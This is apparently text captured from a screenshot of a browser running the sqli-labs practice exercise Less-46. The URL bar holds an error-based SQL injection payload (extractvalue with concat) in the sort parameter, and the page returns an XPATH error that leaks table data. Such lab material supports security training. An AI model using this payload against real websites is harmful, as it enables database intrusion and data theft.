 187/Less-46/?sort=1%20procedure%20analyse(extractvalue(rand(),concat(0x3a,(SELECT+CONCAT_WS(%27:%2...
户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序... W VulAp
Welcome Dhakkan
XPATH syntax error: ':Dumb:c';create table me l'